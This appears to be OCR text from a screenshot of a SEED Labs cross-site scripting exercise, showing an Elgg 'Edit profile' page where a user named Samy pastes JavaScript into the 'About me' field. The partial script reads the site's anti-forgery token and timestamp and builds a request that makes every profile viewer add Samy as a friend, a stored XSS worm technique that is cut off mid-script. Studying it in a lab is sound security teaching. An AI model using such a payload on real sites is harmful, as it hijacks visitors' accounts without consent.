 File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
its450/labs/lab09 at mas
www.xsslabelgg.com/profile/samy/edit
Search
Most Visited
SEED Labs
Sites for Labs
Activity
Blogs
Bookmarks
Files
Groups
More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
// Set the timestamp and secret token parameters
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.xsslabelgg.com/action/friends/add"
+ "?friend=47" + token + ts;
Public
Brief description
Public
Location
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications